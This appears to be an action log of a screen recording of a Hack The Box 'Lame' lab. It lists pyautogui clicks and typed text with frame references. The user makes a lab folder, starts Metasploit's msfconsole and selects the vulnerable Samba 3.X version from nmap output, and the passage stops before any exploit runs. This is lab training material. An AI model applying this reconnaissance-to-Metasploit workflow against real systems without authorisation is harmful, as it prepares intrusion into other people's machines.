
pyautogui.moveTo(299, 261)

pyautogui.click(215, 96)

# - Open a fresh shell tab and move into the htb folder on the Desktop
pyautogui.click(240, 117)

pyautogui.write('cd')

pyautogui.write('htb')

pyautogui.moveTo(387, 158)

pyautogui.write('cd')

pyautogui.write('lame')

# - Create a lame folder with mkdir and change into it
pyautogui.write('mk')

pyautogui.write('dir')

pyautogui.write('lame')
pyautogui.write('c')

pyautogui.write('d lame')

# - Launch msfconsole in Shell No. 7, then switch back to the nmap results in Shell No. 6
pyautogui.write('msf')

pyautogui.write('db')

pyautogui.write('start')

pyautogui.write('co')

pyautogui.write('n')

pyautogui.write('fco')

pyautogui.write('nsol')

pyautogui.press('Return')

pyautogui.click(429, 117)

# - Select the 'Samba smbd 3.X' version text on the 139/tcp line for copying
pyautogui.doubleClick(232, 306)
